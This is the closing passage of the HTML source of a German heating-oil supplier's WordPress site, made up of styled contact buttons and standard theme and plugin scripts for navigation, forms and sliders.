style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color7);--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://www.heizoel-stadler.de/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span></a></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_42025 = {"type":"sliding-bar","width":"100%","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-start","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"center","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"left","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"left","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"left","transition":"overlap","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%))","background_image":"","background_position":"left top","background_repeat":"repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"hidden","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color1)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"30","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"no","on_click_element":"","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","conditions_enabled":"no","dynamic_content_preview_type":"default","preview_page":"0","preview_documentation":"0","preview_archives":"post","has_js_rules":false};</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.heizoel-stadler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer id="tp-tools-js"></script>
<script type="text/javascript" src="//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer id="revmin-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/uploads/fusion-scripts/669a18b03687914e8e6c9841c2faa264.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.heizoel-stadler.de/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>

					</a>
	</section>
		</body>
</html>
